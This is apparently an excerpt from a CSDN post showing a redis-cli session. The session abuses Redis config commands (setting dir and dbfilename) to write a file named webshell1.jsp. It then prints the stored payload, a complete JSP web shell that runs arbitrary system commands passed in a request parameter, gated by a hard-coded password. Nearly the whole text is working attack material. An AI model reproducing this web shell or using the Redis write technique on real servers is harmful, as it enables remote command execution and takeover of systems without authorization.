 centos7:6379> config set dir /tmp
OK
centos7:6379> config set dbfilename webshell1.jsp
OK
centos7:6379> get wsjsp
"\n\n\n<%@ page import=\"java.io.InputStream\" %><%@ page import=\"java.io.ByteArrayOutputStream\"%><%@ page contentType=\"text/html;charset=UTF-8\" language=\"java\" %><%if (\"shaqima\".equals(request.getParameter(\"ladypwd\"))){out.print(\"<pre>\");InputStream in = new ProcessBuilder(request.getParameter(\"infocmd\").split(\" \")).start().getInputStream();ByteArrayOutputStream baos = new ByteArrayOutputStream();int ret = -1;byte[] bs = new byte[2048];out.print(\"<pre>\");while((ret = in.read(bs)) != -1) {baos.write(bs, 0, ret);}out.write(\"<pre>\" + new String(baos.toByteArray()) + \"</pre>\");}%>\n\n\n\n\n"
centos7:6379>

CSDN @mole_exp